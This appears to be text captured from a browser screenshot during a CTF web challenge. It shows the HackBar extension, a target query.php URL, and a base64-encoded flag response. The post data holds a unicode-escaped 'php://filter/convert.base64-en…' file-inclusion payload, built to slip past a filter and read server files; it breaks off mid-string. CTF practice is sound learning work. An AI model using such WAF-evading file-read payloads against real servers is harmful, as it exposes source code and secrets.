 CTFHub 文件上传 - 0...
求一款可以拦截并且...
遇见狂神说的个人空...
其他书签
{"content":"ZmxhZ3thNjk2YzQwNy05NThmLTQyYzEtODk3Yy04ODJkMDlhYmU4ZWZ9Cg=="}
moz-extension://7fa25e89-2c9d-40c7-901e-ed2e65892f73/hackbar/hackbar-panel.html#
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar 11
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://d4bfff90-f0d1-4755-9a61-8fd6270c43db.node3.buuoj.cn/query.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
{"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e